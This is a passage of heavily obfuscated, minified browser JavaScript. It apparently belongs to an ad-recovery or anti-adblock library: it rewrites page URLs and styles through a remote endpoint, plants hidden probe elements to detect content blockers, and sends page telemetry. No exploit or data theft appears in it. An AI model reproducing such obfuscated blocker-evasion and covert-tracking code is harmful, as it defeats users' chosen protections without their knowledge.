Nv=V9(0x4eb)===NE||V9(0x1032)===NE&&V9(0xf76)===Nr?i3['MN'][V9(0xc9e)]:V9(0x1032)===NE&&V9(0x1d3)===Nr?i3['MN'][V9(0xf05)]:i3['MN'][V9(0xab0)];ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x30d),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':Nf,'kind':Nv,'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));}}else{if(V9(0x94b)===NY){const NJ=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xaf7));if(NJ&&NJ[V9(0x503)](V9(0x5bb))){const NL=n5(NJ,Nn,NA);ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xaf7),NL);}else NJ&&Nz(NJ)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xaf7),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':NJ,'kind':i3['MN'][V9(0xa19)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));const NH=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x573));if(NH){const Nl=(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':i0['A'][V9(0x95f)]+V9(0xe3b),'kind':i3['MN'][V9(0xf05)],'baseUrl':ig['A'][V9(0x196)](NA)[V9(0x162)][V9(0x196)][V9(0x53e)](NA[V9(0x440)]),'endpoint':i0['A'][V9(0x95f)]});NH[V9(0xf8f)](Nl)?ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x573),n3({'_window':NA,'protectUrlContext':Nn,'html':NH})):ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x573),V9(0xbdd)[V9(0x8f7)](im,V9(0x3d3))[V9(0x8f7)](Nl,V9(0x971))[V9(0x8f7)]((0x0,ik['x'])()['id'],V9(0x5d0))+n3({'_window':NA,'protectUrlContext':Nn,'html':NH}));}}else{if('a'===NY){const NM=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x30d));NM&&Nz(NM)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x30d),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':NM,'kind':i3['MN'][V9(0x963)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));const NQ=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x368));V9(0x64b)==typeof NQ&&NQ[V9(0xf8f)](V9(0x201))&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x368),V9(0x966)[V9(0x8f7)](btoa(NQ),V9(0xb2f)));const NF=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x744));V9(0x64b)!=typeof NF||(0x0,i3['Gy'])(Nn)||(ig['A'][V9(0x196)](NA)[V9(0xea8)][V9(0xc49)](NZ,V9(0x744)),ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x5d2)+(0x0,i2['md'])(V9(0x744)),NF));}else{if(V9(0x103b)===NY){const NT=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xaf7));NT&&Nz(NT)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xaf7),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':NT,'kind':i3['MN'][V9(0xab0)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));const NX=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x23a));NX&&Nz(NX)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x23a),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':NX,'kind':i3['MN'][V9(0xab0)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));}else{if(V9(0xfc7)===NY){const Nx=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xaf7));Nx&&Nz(Nx)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xaf7),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':Nx,'kind':i3['MN'][V9(0xab0)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));}else{if(V9(0x798)===NY){const Na=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xe39)),NS=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x817));Na&&Nz(Na)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xe39),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':Na,'kind':V9(0xc5f)===NS?i3['MN'][V9(0x963)]:i3['MN'][V9(0xa19)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]})),NS&&![V9(0xc5f),V9(0xc22),V9(0xec8),V9(0xee2)][V9(0xf8f)](NS)&&NR(NS)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x817),(0x0,i2['md'])(NS));}else{if(V9(0x2cc)===NY||'g'===NY){const Ny=[V9(0x69d),V9(0xb71),V9(0x9bf),V9(0x56c),V9(0x8d9),V9(0x1cd),V9(0x64a),V9(0x591)];for(const Nc of Ny){const Nm=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,Nc);if(Nm){const Nk=(0x0,iM['oY'])({'protectUrlContext':Nn,'value':Nm,'idFilter':Nb,'urlFilter':NC,'attributeFilter':NU});ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,Nc,Nk);}}const NP=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xcfc));if(NP&&V9(0x64b)==typeof NP){if(NP[V9(0x503)]('#')&&NR(NP[V9(0xc51)](0x1)))ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xcfc),'#'+(0x0,i2['md'])(NP[V9(0xc51)](0x1)));else{const Nw=new URL(NP,NN);Nz(Nw[V9(0x30d)])&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xcfc),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':Nw,'kind':i3['MN'][V9(0xab0)],'endpoint':i0['A'][V9(0x95f)]}));}}}else{if(V9(0xcf0)===NY){const Nd=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x411));if(Nd&&V9(0x64b)==typeof Nd&&NR(Nd)){const NW=(0x0,i2['md'])(Nd);ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x411),NW);}}else{if(V9(0xf76)===NY){if(V9(0xdbf)===NZ[V9(0x275)](V9(0x886))&&!(0x0,i3['Gy'])(Nn)){let A0=ig['A'][V9(0x196)](NA)[V9(0x1fb)][V9(0x196)][V9(0xc49)](NZ);A0&&(A0=ig['A'][V9(0x196)](NA)[V9(0xdb2)][V9(0xc49)](A0,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),ig['A'][V9(0x196)](NA)[V9(0x1fb)][V9(0x50c)][V9(0xc49)](NZ,A0));}!function(A1){const Vi=V9;let {_window:A2,protectUrlContext:A3,element:A4,baseUrl:A5,idFilter:A6,urlFilter:A7,attributeFilter:A8}=A1;if(Vi(0xf76)!==A4[Vi(0xa36)][Vi(0x61c)]())return;const A9=ig['A'][Vi(0x196)](A2)[Vi(0x1fb)][Vi(0x196)][Vi(0xc49)](A4);A9&&ig['A'][Vi(0x196)](A2)[Vi(0x1fb)][Vi(0x50c)][Vi(0xc49)](A4,(0x0,iM['dv'])({'protectUrlContext':A3,'stylesheet':A9,'baseUrl':A5,'idFilter':A6,'urlFilter':A7,'attributeFilter':A8}));}({'_window':NA,'protectUrlContext':Nn,'element':NZ,'baseUrl':NN,'idFilter':Nb,'urlFilter':NC,'attributeFilter':NU});}}}}}}}}}}}const NK=ig['A'][V9(0x196)](NA)[V9(0xfa9)][V9(0x196)][V9(0xc49)](NZ);for(const A1 of Array[V9(0xfe1)](NK))NR(A1)&&NK[V9(0xe0b)](A1,(0x0,i2['md'])(A1));const ND=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x7ed));ND&&NR(ND)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x7ed),(0x0,i2['zp'])(ND));const Nu=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x529));Nu&&NR(Nu)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0x529),(0x0,i2['md'])(Nu));const Ng=ig['A'][V9(0x196)](NA)[V9(0x179)][V9(0x196)][V9(0xc49)](NZ);Ng&&NR(Ng)&&ig['A'][V9(0x196)](NA)[V9(0x179)][V9(0x50c)][V9(0xc49)](NZ,(0x0,i2['md'])(Ng));const Np=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xae3));NZ instanceof NA[V9(0x877)]&&Np&&V9(0x64b)==typeof Np&&Np[V9(0x424)]>0x0&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xae3),V9(0xed6)+Np);const Nh=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xce3));NZ instanceof NA[V9(0x877)]&&Nh&&V9(0x64b)==typeof Nh&&Nh[V9(0x424)]>0x0&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xce3),V9(0xed6)+Nh);const Ns=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xf76));if(Ns){const A2=(0x0,iW['e'])((0x0,iM['Vd'])({'protectUrlContext':Nn,'style':Ns,'idFilter':Nb,'urlFilter':NC,'attributeFilter':NU}));ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xf76),A2);}const NV=[V9(0x706),V9(0x646)];for(const A3 of NV){if(!NR(A3))continue;const A4=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,A3);A4&&(ig['A'][V9(0x196)](NA)[V9(0xea8)][V9(0xc49)](NZ,A3),ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,(0x0,i2['md'])(A3),A4));}if(NZ instanceof NA[V9(0x877)]){const A5=ig['A'][V9(0x196)](NA)[V9(0x880)][V9(0x196)][V9(0xc49)](NZ),A6=Object[V9(0x759)](A5);for(const A7 of A6){const A8=iJ(A7);NO(V9(0x5d2)+A8)&&(A5[(0x0,i2['md'])(A8)]=A5[A7],delete A5[A7]);}}if(NZ instanceof NA[V9(0xba5)]){for(let A9=0x0;A9<NZ[V9(0x6dd)][V9(0x4aa)][V9(0x424)];A9++)n4({'_window':NA,'protectUrlContext':Nn,'node':NZ[V9(0x6dd)][V9(0x4aa)][A9],'baseUrl':NN,'idFilter':Nb,'urlFilter':NC,'attributeFilter':NU});}}({'protectUrlContext':N4,'node':N5,'baseUrl':N6,'_window':N3,'idFilter':N7,'urlFilter':N8,'attributeFilter':N9}),N5[V8(0x4aa)][V8(0x336)](Ni=>{n4({'protectUrlContext':N4,'node':Ni,'baseUrl':N6,'_window':N3,'idFilter':N7,'urlFilter':N8,'attributeFilter':N9});}));}const n5=function(N2,N3){const Vn=hZ;let N4=arguments[Vn(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!N2||!N2[Vn(0x503)](Vn(0x5bb)))return N2;const N5=decodeURIComponent(N2[Vn(0xc51)](0xf));if(!N5[Vn(0xf8f)](i0['A'][Vn(0x95f)])){const N6=Vn(0xbdd)[Vn(0x8f7)](im,Vn(0x3d3))[Vn(0x8f7)]((0x0,i3['Wq'])({'protectUrlContext':N3,'url':i0['A'][Vn(0x95f)]+Vn(0xe3b),'kind':i3['MN'][Vn(0xf05)],'baseUrl':ig['A'][Vn(0x196)](N4)[Vn(0x162)][Vn(0x196)][Vn(0x53e)](N4[Vn(0x440)]),'endpoint':i0['A'][Vn(0x95f)]}),Vn(0x971))[Vn(0x8f7)]((0x0,ik['x'])()['id'],Vn(0x5d0))+n3({'_window':N4,'protectUrlContext':N3,'html':N5});return Vn(0x5bb)+encodeURIComponent(N6);}return N2;};function n6(N2,N3){return(0x0,i8['c'])((N4,N5)=>{const VZ=a2n;let N6=0x0;N2[VZ(0x336)](N7=>{const VN=VZ;N7[VN(0xc99)](N8=>{const VA=VN;N3(N8)&&N4(!0x0),++N6===N2[VA(0x424)]&&N4(!0x1);})[VN(0x8f4)](N5);});});}const n7=async N2=>{const Vb=hZ,N3=N2[Vb(0x440)];if(!N3[Vb(0x905)])return!0x1;if([{'tagName':'a','checker':n9},{'tagName':Vb(0x982),'checker':ni},{'tagName':Vb(0x408),'checker':nZ},{'tagName':Vb(0xeb9),'checker':nN}][Vb(0xc87)](N5=>{const VC=Vb;let {tagName:N6,checker:N7}=N5;const N8=Array[VC(0xfe1)](N3[VC(0x905)][VC(0x8eb)](N6))[VC(0x56c)](N9=>!n8(N9))[VC(0xc4a)](N9=>N7(N9));return N8&&i7['A'][VC(0x1035)](VC(0x4ba)[VC(0x8f7)](N6)),N8;}))return!0x0;const N4=[{'tagName':Vb(0x94b),'checker':nb}][Vb(0xab9)](N5=>{const VU=Vb;let {tagName:N6,checker:N7}=N5;return n6(Array[VU(0xfe1)](N3[VU(0x905)][VU(0x8eb)](N6))[VU(0x56c)](N8=>!n8(N8))[VU(0xab9)](N8=>N7(N8,N2)[VU(0xc99)](N9=>(N9&&i7['A'][VU(0x1035)](VU(0x4ba)[VU(0x8f7)](N6)),N9))),N8=>N8);});return await n6(N4,N5=>N5);};function n8(N2){const VR=hZ;return VR(0x4be)===N2[VR(0x275)](VR(0x8e2));}const n9=N2=>!0x0,ni=N2=>!0x0,nZ=N2=>(N3=>{const Vz=hZ,N4=window[Vz(0x1dd)](N3);return!(!N4[Vz(0xa48)]||Vz(0x53f)===N4[Vz(0xa48)]);})(N2)&&nU(N2),nN=N2=>(N3=>{const VO=hZ;if(N3[VO(0xaf7)])return!0x0;const N4=window[VO(0x1dd)](N3);return!(!N4[VO(0xa48)]||VO(0x53f)===N4[VO(0xa48)]);})(N2)&&nU(N2),nA=hZ(0x903),nb=async(N2,N3)=>nU(N2)&&await(N4=>(0x0,i8['c'])(N5=>{const VY=hZ,N6=new MessageChannel();N6[VY(0xeff)][VY(0xee5)]=N7=>N5(N7[VY(0xc94)]),ig['A'][VY(0x196)](N3)[VY(0x192)][VY(0x196)][VY(0xc49)](N4)[VY(0xc3c)]({'as_key':nA},'*',[N6[VY(0x38b)]]),setTimeout(()=>N5(!0x1),0xbb8);}))(N2),nC=N2=>{const Vo=hZ;if(ig['A'][Vo(0x196)](N2)[Vo(0x2b5)][Vo(0xc49)](N2[Vo(0x440)][Vo(0x7f1)],Vo(0x164)))return;const N3=N2[Vo(0x440)][Vo(0xd35)](Vo(0x4d6));ig['A'][Vo(0x196)](N2)[Vo(0xe52)][Vo(0xc49)](N3,Vo(0x467),Vo(0x3b2)),ig['A'][Vo(0x196)](N2)[Vo(0x9a2)][Vo(0xc49)](N2[Vo(0x440)][Vo(0x7f1)],N3),ig['A'][Vo(0x196)](N2)[Vo(0xbf8)][Vo(0xc49)](N2,Vo(0xbfb),async N4=>{const VK=Vo;if(N4[VK(0xc94)][VK(0x847)]!==nA)return;N4[VK(0x101d)]();const N5=await n7(N2);N4[VK(0xb33)][0x0][VK(0xc3c)](N5);});},nU=N2=>{const Vu=hZ,N3=N6=>{const VD=a2n,N7=window[VD(0x1dd)](N6);return VD(0x53f)!==N7[VD(0x955)]&&VD(0xa09)===N7[VD(0x50b)]&&parseFloat(N7[VD(0xf22)])>0.2;};if(!N3(N2))return!0x1;const N4=N2[Vu(0xbf4)]();if(N4[Vu(0xae3)]<0xa||N4[Vu(0xce3)]<0xa)return!0x1;let N5=N2[Vu(0xaa7)];for(;N5;){if(!N3(N5))return!0x1;N5=N5[Vu(0xaa7)];}return!0x0;};function nR(N2,N3,N4,N5){const Vg=hZ;N2[Vg(0xc3c)]({'type':N3,'name':N4,'data':N5},'*');}var nz=Z(0x15ef),nO=Z(0x9ea),nY=Z(0x10e2),no=Z(0x120e);class nK{static[hZ(0x196)](N2,N3){const Vp=hZ;let N4=nK[Vp(0x830)][Vp(0x196)](N3);return N4||(N4=function(N5,N6){return new Proxy(N6,{'get':function(N7,N8,N9){const Vh=a2n;if(Vh(0xc3c)===N8)return function(Nn,NZ,NN,NA){const Vs=Vh;var Nb;const NC=[Nn];return void 0x0===NN?NC[Vs(0x102f)]('*'):NC[Vs(0x102f)]('*',NN),(null!=NA?NA:N5)[Vs(0x661)](Vs(0x246))[Vs(0xc49)](null!==(Nb=this[Vs(0x9b5)])&&void 0x0!==Nb?Nb:this,...NC);};const Ni=N6[N8];return[Vh(0xc61),Vh(0xf43),Vh(0x91a),Vh(0xf32),Vh(0x6b0),Vh(0x898),Vh(0x47b),Vh(0xb04),Vh(0xc55),Vh(0x8bb),Vh(0x1000),Vh(0x1ef),Vh(0xd31),Vh(0x3fa),Vh(0xeb4),Vh(0x957),Vh(0x81d),Vh(0x4a5),Vh(0x828),Vh(0x1af),Vh(0x40e),Vh(0xfc4),Vh(0xac1),Vh(0x241),Vh(0xd2f),Vh(0x1dd),Vh(0x4f3),Vh(0xa77),Vh(0xb69)][Vh(0xf8f)](N8)&&Vh(0xd8b)==typeof Ni?Ni[Vh(0x943)](N7):Ni;}});}(N2,N3),nK[Vp(0x830)][Vp(0x50c)](N3,N4)),N4;}}(0x0,iH['A'])(nK,hZ(0x830),new Map());const nD=(N2,N3,N4,N5)=>{const VV=hZ,N6=Date[VV(0x2f0)]();if(VV(0x64b)==typeof N5&&N5[VV(0xf8f)](VV(0x664))&&!N3){const N8=setInterval(async()=>{const Vt=VV;document[Vt(0x449)]()&&(clearInterval(N8),Date[Vt(0x2f0)]()-N6<0x1f4&&(nu(N2)[Vt(0x55b)][Vt(0x30d)]=N4));},0x64);return;}const N7=setInterval(async()=>{const VI=VV;N3&&!N3[VI(0x4bf)]||(clearInterval(N7),Date[VI(0x2f0)]()-N6<0x1f4&&(nu(N2)[VI(0x55b)][VI(0x30d)]=N4));},0xa);};function nu(N2){const VG=hZ;let N3=N2;for(;N3!==N3[VG(0x9a8)];)N3=N3[VG(0x9a8)];return N3;}const ng=[{'description':hZ(0x1cf),'selectors':hZ(0x31c)[hZ(0xbd2)]('\x0a')[hZ(0xab9)](N2=>N2[hZ(0xe07)]())[hZ(0x56c)](N2=>N2[hZ(0x424)]>0x0),'isVisible':(N2,N3)=>hZ(0x53f)!==N3[hZ(0x1dd)](N2)[hZ(0x673)](hZ(0x955))},{'description':hZ(0xd50),'selectors':hZ(0xd20)[hZ(0xbd2)]('\x0a')[hZ(0xab9)](N2=>N2[hZ(0xe07)]())[hZ(0x56c)](N2=>N2[hZ(0x424)]>0x0),'isVisible':(N2,N3)=>hZ(0x53f)!==N3[hZ(0x1dd)](N2)[hZ(0x673)](hZ(0x955)),'excludeHosts':[hZ(0x7eb),hZ(0xb42),hZ(0xa2d)]},{'description':hZ(0x35b),'selectors':hZ(0x2e3)[hZ(0xbd2)]('\x0a')[hZ(0xab9)](N2=>N2[hZ(0xe07)]())[hZ(0x56c)](N2=>N2[hZ(0x424)]>0x0),'isVisible':(N2,N3)=>{const Ve=hZ,N4=N3[Ve(0x1dd)](N2);return Ve(0x866)===N4[Ve(0x673)](Ve(0x56c))||Ve(0x53f)===N4[Ve(0x673)](Ve(0x73f));}}],np=hZ(0x106f),nh=N2=>{const VB=hZ;if(ig['A'][VB(0x196)](N2)[VB(0x2b5)][VB(0xc49)](N2[VB(0x440)][VB(0x7f1)],VB(0x456)))return;const N3=N2[VB(0x440)][VB(0xd35)](VB(0x4d6));ig['A'][VB(0x196)](N2)[VB(0xe52)][VB(0xc49)](N3,VB(0x467),VB(0xd69)),ig['A'][VB(0x196)](N2)[VB(0x9a2)][VB(0xc49)](N2[VB(0x440)][VB(0x7f1)],N3),ig['A'][VB(0x196)](N2)[VB(0xbf8)][VB(0xc49)](N2,VB(0xbfb),async N4=>{const Vj=VB;if(N4[Vj(0xc94)][Vj(0x847)]!==np)return;N4[Vj(0x101d)]();const N5=await(async(N6,N7)=>await ns(N6,N7))(N2,N4[Vj(0xc94)][Vj(0x2d6)]);N4[Vj(0xb33)][0x0][Vj(0xc3c)](N5);});},ns=async(N2,N3)=>{const Vq=hZ;await(0x0,i9['y'])(0x64);for(const N6 of ng)if((!N6[Vq(0xd2c)]||!N6[Vq(0xd2c)][Vq(0xc87)](N7=>N3[Vq(0xed7)](N7)))&&(!N6[Vq(0x6b9)]||N6[Vq(0x6b9)][Vq(0xc87)](N7=>N3[Vq(0xed7)](N7))))for(const N7 of N6[Vq(0x2cb)]){let N8=[];try{N8=N2[Vq(0x668)][Vq(0xfe1)](ig['A'][Vq(0x196)](N2)[Vq(0x1024)][Vq(0xc49)](N2[Vq(0x440)],N7));}catch(N9){}if(N8[Vq(0x424)]>0x0&&N8[Vq(0xb60)](Ni=>!N6[Vq(0xb72)](Ni,N2)))return{'isVisible':!0x1,'selector':N7,'description':N6[Vq(0x405)]};}const N4=N2[Vq(0x668)][Vq(0xfe1)](ig['A'][Vq(0x196)](N2)[Vq(0x1024)][Vq(0xc49)](N2[Vq(0x440)],Vq(0x94b)))[Vq(0xab9)](Ni=>async function(Nn,NZ){const VE=Vq;let NN=arguments[VE(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:NZ[VE(0x55b)][VE(0x2d6)];return await(NA=>(0x0,i8['c'])(Nb=>{const Vf=VE,NC=new MessageChannel();NC[Vf(0xeff)][Vf(0xee5)]=NU=>Nb(NU[Vf(0xc94)]),ig['A'][Vf(0x196)](NZ)[Vf(0x192)][Vf(0x196)][Vf(0xc49)](NA)[Vf(0xc3c)]({'as_key':np,'hostname':NN},'*',[NC[Vf(0x38b)]]),setTimeout(()=>Nb({'isVisible':!0x0}),0xbb8);}))(Nn);}(Ni,N2));return N4[Vq(0x424)]>0x0?await(N5=N4,(0x0,i8['c'])((Ni,Nn)=>{const Vr=Vq;let NZ=0x0;N5[Vr(0x336)](NN=>{const Vv=Vr;NN[Vv(0xc99)](NA=>{const VJ=Vv;NA[VJ(0xb72)]||Ni(NA),++NZ===N5[VJ(0x424)]&&Ni({'isVisible':!0x0});})[Vv(0x8f4)](Nn);});})):{'isVisible':!0x0};var N5;};var nV=Z(0xc72),nI=Z(0x4d9),nG=Z(0x313);function nB(N2){const VH=hZ,N3=VH(0x92f)[VH(0x8f7)](N2,'\x27'),N4=/^\s*([a-z-]*)(.*)$/i[VH(0x4c6)](N2);if(!N4)throw new Error(N3);const N5=N4[0x1]||void 0x0,N6=[],N7=/([.:#][\w-]+|\[.+?\])/gi;let N8=null;for(;null!==(N8=N7[VH(0x4c6)](N4[0x2]));){const Nn=N8[0x0];switch(Nn[0x0]){case'.':N6[VH(0x102f)]({'name':VH(0x35e),'value':Nn[VH(0xc51)](0x1)});break;case'#':N6[VH(0x102f)]({'name':'id','value':Nn[VH(0xc51)](0x1)});break;case'[':{const NZ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[VH(0x4c6)](Nn);if(!NZ)return;var N9,Ni;N6[VH(0x102f)]({'name':NZ[0x1],'value':null!==(N9=null!==(Ni=NZ[0x4])&&void 0x0!==Ni?Ni:NZ[0x5])&&void 0x0!==N9?N9:''});break;}default:return;}}return{'tag':N5,'attributes':N6};}const nj={'randomUUID':hZ(0x6ba)!=typeof crypto&&crypto[hZ(0xd53)]&&crypto[hZ(0xd53)][hZ(0x943)](crypto)};let nq;const nE=new Uint8Array(0x10);function nf(){const VL=hZ;if(!nq){if(VL(0x6ba)==typeof crypto||!crypto[VL(0x656)])throw new Error(VL(0xfdf));nq=crypto[VL(0x656)][VL(0x943)](crypto);}return nq(nE);}const nr=[];for(let N2=0x0;N2<0x100;++N2)nr[hZ(0x102f)]((N2+0x100)[hZ(0x18b)](0x10)[hZ(0xc51)](0x1));const nv=function(N3,N4,N5){const Vl=hZ;if(nj[Vl(0xd53)]&&!N4&&!N3)return nj[Vl(0xd53)]();const N6=(N3=N3||{})[Vl(0xca6)]||(N3[Vl(0xe34)]||nf)();if(N6[0x6]=0xf&N6[0x6]|0x40,N6[0x8]=0x3f&N6[0x8]|0x80,N4){N5=N5||0x0;for(let N7=0x0;N7<0x10;++N7)N4[N5+N7]=N6[N7];return N4;}return function(N8,N9=0x0){const VM=Vl;return(nr[N8[N9+0x0]]+nr[N8[N9+0x1]]+nr[N8[N9+0x2]]+nr[N8[N9+0x3]]+'-'+nr[N8[N9+0x4]]+nr[N8[N9+0x5]]+'-'+nr[N8[N9+0x6]]+nr[N8[N9+0x7]]+'-'+nr[N8[N9+0x8]]+nr[N8[N9+0x9]]+'-'+nr[N8[N9+0xa]]+nr[N8[N9+0xb]]+nr[N8[N9+0xc]]+nr[N8[N9+0xd]]+nr[N8[N9+0xe]]+nr[N8[N9+0xf]])[VM(0x61c)]();}(N6);},nJ=N3=>{const VQ=hZ;if(Object[VQ(0xc7c)])return Object[VQ(0xc7c)](N3);{const N4={};return N3[VQ(0x336)]((N5,N6)=>N4[N6]=N5),N4;}};let nH=!0x1,nL=[],nl=!0x0,nM=0x1,nQ='';function nF(){const VF=hZ;if(nQ)return nQ;try{nQ=document[VF(0x8db)][VF(0x275)](VF(0x8e3))||VF(0x53f);}catch(N3){}return nQ;}let nT='',nX=!0x1;async function nx(N3,N4,N5,N6){const Va=hZ;var N7,N8;if(nl&&N4&&async function(N9){const Vx=a2n,Ni=await async function(Nn){const VX=a2n;await ii();const NZ=await async function(NU){const VT=a2n,NR=(0x0,i3['Wq'])({'protectUrlContext':'v7'===NU[VT(0xcba)]||'v8'===NU[VT(0xcba)]?{'version':NU[VT(0xcba)],'originalHostname':NU[VT(0x888)],'bidder':void 0x0,'randomize':!0x0}:NU,'url':''[VT(0x8f7)](i0['A'][VT(0x95f)],VT(0xa65)),'endpoint':i0['A'][VT(0x95f)]}),Nz=await fetch(NR);if(0xc8!==Nz[VT(0x1c2)])return[];const NO=await Nz[VT(0x520)](),NY=iS['A'][VT(0x675)](NO);return JSON[VT(0xcab)](NY);}(Nn),NN=[],NA=document[VX(0xd35)](VX(0x408));NA[VX(0xf76)][VX(0xd0d)](VX(0x955),VX(0x53f));const Nb=[];for(const NU of NZ){const NR=NU[VX(0x2cb)][VX(0xab9)](nB)[VX(0x56c)](NO=>void 0x0!==NO),Nz=[];for(const NO of NR){var NC;const NY=null!==(NC=NO[VX(0x20a)])&&void 0x0!==NC?NC:VX(0x408),No=document[VX(0xd35)](NY);for(const ND of NO[VX(0x1bb)])No[VX(0x80f)](ND[VX(0x467)],ND[VX(0x1031)]);No[VX(0xf76)][VX(0xd0d)](VX(0x955),VX(0xbf5)),No[VX(0xf76)][VX(0xd0d)](VX(0x50b),VX(0xa09));const NK=document[VX(0xd35)](VX(0x408));NK[VX(0x1fc)](No),NA[VX(0x1fc)](NK),Nz[VX(0x102f)]({'element':No,'selector':NO,'blocked':!0x1});}Nb[VX(0x102f)]({'id':NU['id'],'probes':Nz});}document[VX(0x905)][VX(0x1fc)](NA),await(0x0,i9['y'])(0xa);for(const {id:Nu,probes:Ng}of Nb){for(const Np of Ng)VX(0x53f)===window[VX(0x1dd)](Np[VX(0xd3f)])[VX(0x955)]&&(Np[VX(0xc84)]=!0x0);Ng[VX(0x56c)](Nh=>Nh[VX(0xc84)])[VX(0x424)]/Ng[VX(0x424)]>=0.6&&NN[VX(0x102f)](Nu);}return NA[VX(0x451)](),NN;}(N9);ny(N9,Vx(0x4c3),new Map([[Vx(0x2c7),Ni[Vx(0x5e4)](',')]])),await nm(N9);}(N3),ny(N3,Va(0x350),new Map([[Va(0x3ee),i0['A'][Va(0x475)]],[Va(0x40a),N4?Va(0x4be):Va(0xe36)],[Va(0x677),N5?Va(0x4be):Va(0xe36)],[Va(0xcd8),null!==(N7=document[Va(0x1d4)])&&void 0x0!==N7?N7:''],[Va(0xd3a),null!==(N8=i1['A'][Va(0x196)](Va(0xd3a)))&&void 0x0!==N8?N8:'']])),await nm(N3),N6&&!nX){nX=!0x0;const N9=window[Va(0x55b)][Va(0x577)][Va(0xed7)](Va(0x177))||window[Va(0x55b)][Va(0x577)][Va(0xed7)](Va(0x206));let Ni=na(N9);window[Va(0xb04)](()=>{const Nn=na(N9);Ni!==Nn&&(Ni=Nn,nx(N3,N4,N5,N6));},0x64);}}function na(N3){const VS=hZ,N4=window[VS(0x55b)][VS(0x30d)][VS(0xbd2)]('#')[0x0];return N3?N4[VS(0xbd2)]('?')[0x0]:N4;}async function nS(N3,N4){const Vy=hZ;ny(N3,Vy(0x8ba),new Map([[Vy(0x3ee),i0['A'][Vy(0x475)]],...N4]));}function ny(N3,N4,N5){const VP=hZ;nw(N5);const N6=nF();if(N6&&N5[VP(0x50c)](VP(0x8e3),N6),i7['A'][VP(0x1035)](VP(0x106e)[VP(0x8f7)](N4,')'),nJ(N5)),nG['A'][VP(0xcdc)]())return nP(N4,N5);nc(N3,N4,N5);}const nP=(N3,N4)=>{const Vc=hZ;let 